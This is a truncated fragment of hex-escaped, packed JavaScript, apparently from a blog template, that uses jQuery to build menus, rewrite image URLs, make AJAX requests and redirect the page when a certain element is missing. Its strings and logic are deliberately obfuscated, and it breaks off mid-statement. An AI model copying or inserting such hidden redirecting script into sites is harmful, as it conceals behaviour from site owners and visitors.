5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x5d\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x34\x6e\x28\x4a\x28\x29\x7b\x4f\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x5a\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x6a\x29\x7d\x29\x3b\x32\x5a\x5b\x61\x5b\x36\x5d\x5d\x3d\x4a\x28\x29\x7b\x74\x20\x46\x3d\x31\x74\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x46\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x31\x7a\x29\x7b\x74\x20\x57\x3d\x2d\x31\x2c\x31\x4c\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x7a\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x31\x6a\x28\x74\x20\x31\x63\x3d\x31\x7a\x28\x59\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x52\x3d\x31\x7a\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x73\x3d\x30\x2c\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x31\x63\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x73\x3d\x31\x63\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x73\x29\x2c\x2d\x31\x21\x3d\x31\x73\x29\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x73\x2b\x2b\x7d\x3b\x4f\x28\x31\x4b\x3d\x31\x6e\x2c\x31\x4b\x3e\x57\x26\x26\x28\x31\x4c\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x4b\x3c\x57\x29\x7b\x33\x62\x3d\x57\x2d\x31\x4b\x3b\x31\x6a\x28\x74\x20\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x33\x62\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x4c\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x63\x3d\x31\x63\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x66\x2f\x34\x65\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x4c\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x6a\x28\x74\x20\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x31\x4b\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x66\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x66\x2b\x3d\x31\x63\x2b\x61\x5b\x33\x30\x5d\x2c\x57\x3d\x31\x4b\x7d\x29\x3b\x31\x6a\x28\x74\x20\x31\x73\x3d\x30\x3b\x57\x3e\x3d\x31\x73\x3b\x31\x73\x2b\x2b\x29\x7b\x31\x4c\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x73\x26\x26\x28\x31\x4c\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x7a\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x66\x29\x2c\x31\x7a\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x7a\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x7a\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4a\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4a\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4a\x28\x29\x7b\x34\x63\x28\x61\x5b\x35\x35\x5d\x29\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x61\x5b\x35\x37\x5d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x32\x59\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x32\x4e\x2c\x31\x52\x29\x7b\x74\x20\x31\x52\x3d\x24\x28\x31\x52\x29\x3b\x31\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x35\x72\x3a\x31\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x35\x73\x5d\x2b\x35\x76\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x32\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x46\x2c\x31\x50\x29\x7b\x31\x62\x20\x31\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x33\x6a\x2c\x50\x29\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x33\x6a\x2c\x50\x29\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x32\x4e\x3d\x24\x28\x61\x5b\x35\x74\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x4e\x29\x3b\x74\x20\x31\x65\x3d\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x65\x29\x3b\x24\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x34\x4c\x5d\x5d\x28\x7b\x34\x50\x3a\x61\x5b\x35\x33\x5d\x2c\x34\x4f\x3a\x61\x5b\x32\x5d\x2c\x34\x4e\x3a\x35\x71\x7d\x29\x3b\x4f\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x34\x46\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x34\x45\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4f\x28\x44\x3d\x3d\x46\x5b